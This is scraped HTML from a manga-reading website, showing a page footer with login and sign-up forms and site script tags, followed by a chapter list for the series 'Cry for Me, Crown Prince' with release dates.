<a title="The Rogue Prince Is Secretly an Omega, Season 2 [Mature]" href="https://cocomic.co/manga/the-rogue-prince-is-secretly-an-omega-season-2-mature/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/04/9dae9f0a6fc44562b6c047983194b5ffbf94fdde_294_427_70272-75x106.jpeg" data-srcset="https://cocomic.co/wp-content/uploads/2024/04/9dae9f0a6fc44562b6c047983194b5ffbf94fdde_294_427_70272-75x106.jpeg 75w, https://cocomic.co/wp-content/uploads/2024/04/9dae9f0a6fc44562b6c047983194b5ffbf94fdde_294_427_70272-294x420.jpeg 294w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="9dae9f0a6fc44562b6c047983194b5ffbf94fdde_294_427_70272.jpeg"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/the-rogue-prince-is-secretly-an-omega-season-2-mature/" title="The Rogue Prince Is Secretly an Omega, Season 2 [Mature]">
The Rogue Prince Is Secretly an Omega, Season 2 [Mature]                                        </a></h5></div><div class="post-on font-meta">
<span>
December 30, 2024                                        </span></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="Ishuzoku Reviewers (Official)" href="https://cocomic.co/manga/ishuzoku-reviewers-official/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2023/07/b5e82a195b3fcad8bfc57579d622d1eff0c0c546_1733_2600_1491553-75x106.jpeg.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="b5e82a195b3fcad8bfc57579d622d1eff0c0c546_1733_2600_1491553.jpeg"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/ishuzoku-reviewers-official/" title="Ishuzoku Reviewers (Official)">
Ishuzoku Reviewers (Official)                                        </a></h5></div><div class="post-on font-meta">
<span>
August 19, 2025                                        </span></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="The Grand Duke&#8217;s Bride Is a Hellborn Warrior [Nyx Scans]" href="https://cocomic.co/manga/189609-the-grand-duke-s-bride-is-a-hellborn-warrior-nyx-scans/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2025/08/139e40cb157b0b5ccc7fdb059a94636737fa3c4e_480_623_105900-75x106.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="139e40cb157b0b5ccc7fdb059a94636737fa3c4e_480_623_105900.webp"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/189609-the-grand-duke-s-bride-is-a-hellborn-warrior-nyx-scans/" title="The Grand Duke&#8217;s Bride Is a Hellborn Warrior [Nyx Scans]">
The Grand Duke&#8217;s Bride Is a Hellborn Warrior [Nyx Scans]                                        </a></h5></div><div class="post-on font-meta">
<span>
December 5, 2025                                        </span></div></div></div></div></div></div><div class="modal-footer"></div></div></div></div></div></div><footer class="site-footer"><div class="c-footer-sidebar"><div class="container"><div class="row c-row"><div id="custom_html-51" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><div class="col-md-12"><div class="copyright"><p>COCOMIC @ - DMCA</p></div></div></div></div></div></footer><div id="hover-infor"></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madara-child-tp\/*","\/wp-content\/themes\/madara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-manga-section">
<input type="hidden" name="bookmarking" value="0"/><div class="modal fade" id="form-login" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="login" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign in</a></h3><p class="message login"></p><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//widgetlogic.org' /><link data-optimized="1" rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/7a4440d0d479878c31de879285943a55.css?ver=43a55' type='text/css' media='all' /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /><style type="text/css">body.login div#login h1 a {
                        background-image: url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }</style><form name="loginform" id="loginform" method="post"><p>
<label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
</label></p><p>
<label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
</label></p><p></p><p class="forgetmenot">
<label>
<input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://cocomic.co/wp-admin/">
<input type="hidden" name="testcookie" value="1"></p></form><p class="nav">
<a href="javascript:avoid(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="sign-up" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign Up</a></h3><p class="message register">Register For This Site.</p><form name="registerform" id="registerform" novalidate="novalidate"><p>
<label>Username *                                    <br>
<input type="text" name="user_sign-up" class="input user_login" value="" size="20">
</label></p><p>
<label>Email Address *                                    <br>
<input type="email" name="email_sign-up" class="input user_email" value="" size="20">
</label></p><p>
<label>Password *<br>
<input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
</label></p><p class="action"></p><input type="hidden" name="redirect_to" value=""><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register"></p></form><p class="nav">
<a href="javascript:void(0)" class="to-login">Log in</a>
|
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-reset" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="reset" class="login"><h3>
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></h3><p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p><form name="resetform" id="resetform" method="post"><p>
<label>Username or Email Address                                    <br>
<input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
</label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
<input type="hidden" name="testcookie" value="1"></p></form><p>
<a class="backtoblog" href="javascript:void(0)">&larr; Back to  COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div> <script type="text/javascript" src="[data-uri]" defer></script> </div><div class="modal fade" id="frm-wp-manga-buy-coin" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body">
<input type="hidden" name="wp-manga-coin-nonce" value="393ff041ee"/>
<input type="hidden" name="wp-manga-chapter" value=""/><h3>
Premium Chapter</h3><p class="message-login">You are required to login first</p></div><div class="modal-footer">
<button class="button button-secondary button-large btn-cancel">Cancel</button></div></div></div></div><div class="go-to-top active">
<i class="icon ion-md-arrow-up"></i></div><div id="darklight_toggle"><div class="toggle-switch">
<label>
<input type = 'checkbox' checked="checked">
<span class = 'slider'></span>
</label></div></div> <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768737600&amp;ver=6.0.8" id="widget-logic_live_match_widget-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-single-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fb7073f5a1edc988883bd751d0feeb47.js?ver=eeb47" id="wp-manga-single-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fe17757b1ff8642512a42a4dc4966e8d.js?ver=66e8d" id="madara-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80c2dc648739f94c3eca402f516b4cc3.js?ver=b4cc3" id="smoothscroll-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/2103125d4ffe046ac0764fc3b968b0b0.js?ver=8b0b0" id="lazysizes-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/70552f1e8db5c9078402423e5f1fe44b.js?ver=fe44b" id="imagesloaded-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ff0eb514d56d6029811ef7a199bc85fc.js?ver=c85fc" id="aos-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/46c5dbf23db432af98013e5b1094a689.js?ver=4a689" id="madara-ajax-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-login-ajax-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1" id="wp-manga-login-ajax-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/6c3873b27b34ae9edcc27dc5f4a02e90.js?ver=02e90" id="wp-manga-slick-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/7b69cc1499398fe68065949d5c91c750.js?ver=1c750" id="ivory-search-scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/981d9b8c058bf386f966b8b074801187.js?ver=01187" id="slick-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c" id="ct-shortcode-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-ajax-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80a59446c7e95abc527f1d5b4644969d.js?ver=4969d" id="ivory-ajax-search-scripts-js" defer data-deferred="1"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 17:14:30 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 17:14:30 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocomic.co/manga/cry-for-me-crown-prince/ajax/chapters/?t=1
body_size: 1553
content:
<div class="c-blog__heading style-2 font-heading">
	<h2 class="h4">
		<i class="icon ion-ios-star"></i>
		LATEST MANGA RELEASES	</h2>
	<a href="#" title="Change Order" class="btn-reverse-order"><i class="icon ion-md-swap"></i></a>
</div>
<div class="page-content-listing single-page">
	<div class="listing-chapters_wrap cols-2  show-more">

		
			
			<ul class="main version-chap no-volumn">
				
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/season-2-finale/">
									〖Season 2 Finale〗								</a>

																	<span class="chapter-release-date">
										<i>July 31, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/creators-note/">
									Creator's Note								</a>

																	<span class="chapter-release-date">
										<i>December 31, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-89-end/">
									Chapter 89 [END]								</a>

																	<span class="chapter-release-date">
										<i>December 31, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-88/">
									Chapter 88								</a>

																	<span class="chapter-release-date">
										<i>December 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-87/">
									Chapter 87								</a>

																	<span class="chapter-release-date">
										<i>December 8, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-86/">
									Chapter 86								</a>

																	<span class="chapter-release-date">
										<i>November 28, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-85/">
									Chapter 85								</a>

																	<span class="chapter-release-date">
										<i>November 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-84/">
									Chapter 84								</a>

																	<span class="chapter-release-date">
										<i>November 7, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-83/">
									Chapter 83								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-82/">
									Chapter 82								</a>

																	<span class="chapter-release-date">
										<i>July 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-81/">
									Chapter 81								</a>

																	<span class="chapter-release-date">
										<i>July 8, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-80/">
									Chapter 80								</a>

																	<span class="chapter-release-date">
										<i>June 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-79/">
									Chapter 79								</a>

																	<span class="chapter-release-date">
										<i>May 28, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-78/">
									Chapter 78								</a>

																	<span class="chapter-release-date">
										<i>May 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-77/">
									Chapter 77								</a>

																	<span class="chapter-release-date">
										<i>May 8, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-76/">
									Chapter 76								</a>

																	<span class="chapter-release-date">
										<i>April 28, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-75/">
									Chapter 75								</a>

																	<span class="chapter-release-date">
										<i>April 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-74/">
									Chapter 74								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-73/">
									Chapter 73								</a>

																	<span class="chapter-release-date">
										<i>March 28, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-72/">
									Chapter 72								</a>

																	<span class="chapter-release-date">
										<i>March 18, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-70/">
									Chapter 70								</a>

																	<span class="chapter-release-date">
										<i>July 18, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-69/">
									Chapter 69								</a>

																	<span class="chapter-release-date">
										<i>July 10, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-68/">
									Chapter 68								</a>

																	<span class="chapter-release-date">
										<i>June 28, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-67/">
									Chapter 67								</a>

																	<span class="chapter-release-date">
										<i>June 20, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-66/">
									Chapter 66								</a>

																	<span class="chapter-release-date">
										<i>June 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-65/">
									Chapter 65								</a>

																	<span class="chapter-release-date">
										<i>May 30, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-64/">
									Chapter 64								</a>

																	<span class="chapter-release-date">
										<i>May 18, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-63/">
									Chapter 63								</a>

																	<span class="chapter-release-date">
										<i>May 11, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-62/">
									Chapter 62								</a>

																	<span class="chapter-release-date">
										<i>April 28, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-61/">
									Chapter 61								</a>

																	<span class="chapter-release-date">
										<i>April 20, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-60/">
									Chapter 60								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-59/">
									Chapter 59								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-58/">
									Chapter 58								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-57/">
									Chapter 57								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-56/">
									Chapter 56								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-55/">
									Chapter 55								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-54/">
									Chapter 54								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-53/">
									Chapter 53								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-52/">
									Chapter 52								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-51/">
									Chapter 51								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-50/">
									Chapter 50								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-49/">
									Chapter 49								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-48/">
									Chapter 48								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-47/">
									Chapter 47								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-46/">
									Chapter 46								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-45/">
									Chapter 45								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-44/">
									Chapter 44								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-43/">
									Chapter 43								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-42/">
									Chapter 42								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-41-season-1-finale/">
									Chapter 41 : (Season 1 Finale)								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-40/">
									Chapter 40								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-39/">
									Chapter 39								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-38/">
									Chapter 38								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-37/">
									Chapter 37								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-36/">
									Chapter 36								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-35/">
									Chapter 35								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-34/">
									Chapter 34								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-33/">
									Chapter 33								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-32/">
									Chapter 32								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-31/">
									Chapter 31								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-30/">
									Chapter 30								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
